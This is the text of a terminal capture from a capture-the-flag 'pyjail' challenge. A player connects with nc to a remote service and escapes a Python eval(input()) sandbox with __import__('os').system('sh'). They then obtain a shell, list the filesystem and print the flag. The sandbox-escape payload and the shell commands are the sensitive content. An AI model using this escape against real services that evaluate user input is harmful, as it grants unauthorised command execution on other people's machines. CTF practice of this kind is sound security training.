 g0at@kali: ~
文件 动作 编辑 查看 帮助
┌──(g0at㉿kali)-[~]
└─$ nc 47.97.127.1 22629
 /$$$$$$$  /$$      /$$ /$$   /$$ /$$   /$$ /$$   /$$ /$$$$$$$
| $$__  $$| $$  /$ | $$| $$$ | $$| $$  | $$| $$  | $$| $$__  $$
| $$  \ $$| $$ /$$$| $$| $$$$| $$| $$  | $$| $$  | $$| $$  \ $$
| $$$$$$$/| $$/$$ $$ $$| $$ $$ $$| $$$$$$$$| $$  | $$| $$$$$$$
| $$____/ | $$$$_  $$$$| $$  $$$$| $$__  $$| $$  | $$| $$__  $$
| $$      | $$$/ \  $$$| $$\  $$$| $$  | $$| $$  | $$| $$  \ $$
| $$      | $$/   \  $$| $$ \  $$| $$  | $$|  $$$$$$/| $$$$$$$/
|__/      |__/     \__/|__/  \__/|__/  |__/ \______/ |_______/
Hi, Guys! Welcome to pyjail!
Are you looking for the flag?
No words, Show me your Payload:)
$ eval(input())
__import__( 'os').system( 'sh')
ls
bin
boot
dev
etc
flag
home
lib
lib64
main.py
media
mnt
opt
proc
root
run
sbin
srv
start.sh
sys
tmp
usr
var
cat flag
flag{43bb107158a06f67d8af05ce9efe617c}